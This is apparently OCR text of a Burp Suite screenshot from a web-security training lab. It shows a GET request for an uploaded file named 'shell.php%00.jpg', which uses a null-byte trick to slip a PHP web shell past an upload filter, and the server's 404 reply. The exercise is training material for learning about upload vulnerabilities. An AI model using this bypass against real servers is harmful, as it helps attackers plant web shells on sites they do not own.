 Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php%00.jpg HTTP/2
2 Host:
0a4a00dc044830fe81d3996a000b009d.web-secur
ity-academy.net
3 Cookie: session=
Zxz4tKjNogOJ6tgPFbczabDm5aAkjtwk
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4a00dc044830fe81d3996a000b009d.w
eb-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Date: Wed, 12 Jul 2023 13:22:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html;
charset=iso-8859-1
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 274
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML
2.0//EN">
9 <html>
<head>
10 <title>
404 Not Found
</title>
11 </head>
<body>
12 <h1>
Not Found
</h1>
13 <p>
The requested URL was not found on
this server.
</p>
14 <hr>
15 <address>
Apache/2.4.41 (Ubuntu) Server at
dc505bcabfaa Port 80
</address>
16 </body>
</html>
17